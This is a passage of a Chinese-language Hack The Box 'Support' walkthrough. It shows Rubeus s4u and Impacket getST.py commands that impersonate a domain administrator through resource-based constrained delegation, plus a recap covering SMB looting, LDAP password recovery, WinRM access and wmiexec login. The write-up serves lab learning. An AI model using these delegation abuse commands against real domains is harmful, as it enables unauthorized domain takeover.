
但是在.\Rubeus.exe s4u /user:FAKE01$ /rc4:32ED87BDB5FDC5E9CBA88547376818D4 /impersonateuser:spotless /msdsspn:cifs/dc.offense.local /ptt这一步卡住了…


用impacket/examples中的getST.py
python3 getST.py support.htb/FAKE01:123456 -dc-ip 10.10.11.174 -impersonate administrator -spn www/dc.support.htb

https://xz.aliyun.com/t/8665#toc-5

使用获取到的ccache


捋下思路
-
通过nmap和goby发现开放445和5985端口
-
通过smbclient读取到一个压缩包,对其中的userinfo.exe进行逆向,得到一个ldap的密码
-
利用该密码进行ldapsearch,列出CN=Users,DC=support,DC=htb并进行分析,在name=support时得到一个info
-
利用得到的info作为密码成功登入winrm
-
进行约束委派,在域中创建一个新的对象,并更新属性msDS-AllowedToActOnBehalfOfOtherIdentity,使其能够冒充域用户(包括管理员)
-
用impacket系列的getST请求administrator的TGT得到administrator.ccache,并利用该ccache冒充管理员成功利用wimexec登录系统